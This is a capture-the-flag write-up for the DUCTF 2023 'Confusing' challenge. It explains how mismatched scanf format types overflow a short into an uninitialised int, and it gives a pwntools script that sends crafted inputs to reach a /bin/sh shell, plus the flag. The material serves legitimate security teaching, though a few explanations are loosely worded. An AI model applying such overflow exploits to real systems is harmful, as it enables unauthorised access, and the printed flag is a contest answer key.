Writeup - Confusing (DUCTF 2023)

DUCTF 2023 - Confusing

Description

Types can be very confusing.

Author: joseph

`nc 2023.ductf.dev 30024`

[confusing] [confusing.c]

Writeup

Okay, this challenge was aptly named. The worst part about it wasn’t matching inputs to types, it was figuring out how the heck floats work in C (you don’t want to know). But let’s dive right in (file 1, file 2).

int main() {
    init(); // not important

    short d;
    double f;
    char s[4];
    int z; 

    printf("Give me d: ");
    scanf("%lf", &d);

    printf("Give me s: ");
    scanf("%d", &s);

    printf("Give me f: ");
    scanf("%8s", &f);

    if(z == -1 && d == 13337 && f == 1.6180339887 && strncmp(s, "FLAG", 4) == 0) {
        system("/bin/sh");
    } else {
        puts("Still confused?");
    }
}

There are 4 stages to pop a shell, and each involves setting a different variable correctly. The type each variable is initialized as is different than what form our input comes in.

d

The d variable is initialized as a signed short, which is just 2 bytes (16 bits) of data. The input is a long float, or double-precision floating point number, and the output needs to equal 13337 (0x3419). The fact that the input is a double-precision float instead of single-precision is important, as it changes how the number is stored. Floats are stored in a really funky way, with the 1st bit being positive/negative, the 2nd-9th bits being the exponent, and remaining bits being the mantissa. The number is then calculated as sign * 2**exponent * mantissa. This whole conversion process sucks, so I found a site online to convert the values between doubles and hex.

Since only 2 bytes of data can be stored but the printf statement takes in 8 bytes, the input will be truncated to only 2 bytes. This means that we only care about the last 4 hex digits in the input, which need to equal 0x3419. We chose to use the complete hex value 0x3fc7ffffffff3419, where you can see the last 4 digits are 13337 (the rest we’ll explain later). The converter turns this into the double 0.1874999999985512.

z

Before we get to the other 2 inputs, it’s important to note that there is no input for z, nor is it initialized to any value. How can we set it to our desired value? Well, even though the order of initializations in the source file is d, f, s, z, the z variable is actually placed right after the d variable. Remember how the input took 8 bytes (for a double-precision float), but the d variable can only store 2? Well, that means there’s 6 bytes of overflow that JUST HAPPEN to overflow the z variable :)

This means that out of the 8 bytes, the first 2 don’t matter, the middle 4 are z, and the last 2 are d. This why we chose 0x3fc7ffffffff3419, since the middle 4 bytes are 0xffffffff, which is the signed integer value for -1.

s

Next we have s; this is initialized as 4 chars which must equal FLAG, and the input is a signed integer (also 4 bytes). This works out pretty nicely since the input is the same size as the storage. The characters FLAG are stored as hexadecimal 0x47414c46 (backwards), which is represented as 1195461702 as a decimal number.

f

The last variable is f, stored as an 8-byte double-precision float that must equal 1.6180339887, but the input is 8 characters. Using the same converter from the s variable, we found the hex value for 1.6180339887 is 0x3ff9e3779b9486e5. Since many of these are non-printable characters, I converted my solution into a pwntools Python script that would do the inputs for me.

Solve

Solve script:

from pwn import *


# initialize the binary
binary = "./confusing"
elf = context.binary = ELF(binary, checksec=False)

gs = """
break main
continue
"""

if args.REMOTE:
    p = remote("2023.ductf.dev", 30024)
elif args.GDB:
    p = gdb.debug(binary, gdbscript=gs)
else:
    p = elf.process()

# first 
p.sendline(b'0.1874999999985512')

# second
p.sendline(b'1195461702')

# third
p.sendline(p64(0x3ff9e3779b9486e5)) # 0x3ff9e3779b9486e5

p.interactive()


Flag: DUCTF{typ3_c0nfus1on_c4n_b3_c0nfus1ng!}